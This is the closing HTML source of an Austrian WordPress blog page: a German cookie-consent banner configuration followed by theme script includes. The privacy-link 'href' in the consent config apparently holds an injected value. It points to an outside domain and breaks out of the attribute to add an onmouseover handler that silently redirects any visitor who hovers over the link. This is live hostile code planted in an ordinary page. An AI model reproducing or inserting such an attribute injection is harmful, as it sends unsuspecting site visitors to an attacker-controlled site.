        "allow": "Ich esse alle Kekse!",
        "link": "Datenschutz",
        "href": "https:\/\/inc.supern.cc\/?us\" onmouseover=\"window.location.href=this.getAttribute('href');\"",
        "message": "Wir verstreuen Kekse 🍪 Diese Internetseite nutzt Cookies. Kleine Kekse, die in Ihrem Browser lokal auf Ihrem Computer abgespeichert werden und die Funktion der Internetseite unterstützen. Einige der Kekse sind ohnehin notwendig für den Betrieb und können daher nicht abgelehnt werden. Andere Kekse - mit anderen Geschmacksrichtungen wie zum Bespiel \"Google\", \"Facebook\" oder \"Werbepartner\" - können Sie aber sehr wohl ablehnen.",
        "policy": "Cookie Settings",
        "savesettings": "Jetzt gefällt mir der Inhalt meiner Keksdose",
        "target": "_blank",
        "linksecond": "Just another Link",
        "hrefsecond": "https:\/\/yourdomain\/anotherLink"
    },
    "type": "info",
    "palette": {
        "popup": {
            "background": "#cacaca",
            "text": "#ffffff"
        },
        "button": {
            "background": "#fff",
            "text": "#6E6E6E",
            "border": ""
        },
        "switches": {
            "background": "",
            "backgroundChecked": "",
            "switch": "",
            "text": ""
        }
    },
    "position": "bottom",
    "theme": "classic",
    "cookietypes": [
        {
            "label": "Technical",
            "checked": "checked",
            "disabled": "disabled",
            "cookie_suffix": "tech"
        },
        {
            "label": "Marketing",
            "checked": "",
            "disabled": "",
            "cookie_suffix": "marketing"
        }
    ],
    "revokable": true,
    "container": "",
    "customizedFont": "",
    "dataLayerName": "dataLayer",
    "improveBannerLoadingSpeed": "0"
})});
</script>
<script type='text/javascript' src='https://kipferlundparadeiser.at/wp-content/themes/gema-lite/js/modernizr-custom.js?ver=20160322' id='gema-modernizr-js'></script>
<script type='text/javascript' src='https://kipferlundparadeiser.at/wp-content/themes/gema-lite/js/bricklayer.js?ver=20170421' id='bricklayer-js'></script>
<script type='text/javascript' src='https://kipferlundparadeiser.at/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://kipferlundparadeiser.at/wp-includes/js/hoverIntent.min.js?ver=1.10.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://kipferlundparadeiser.at/wp-content/themes/gema-lite/assets/js/main.js?ver=1.3.2' id='gema-scripts-js'></script>
<script type='text/javascript' src='https://kipferlundparadeiser.at/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://kipferlundparadeiser.at/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
	<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
</body>
</html>
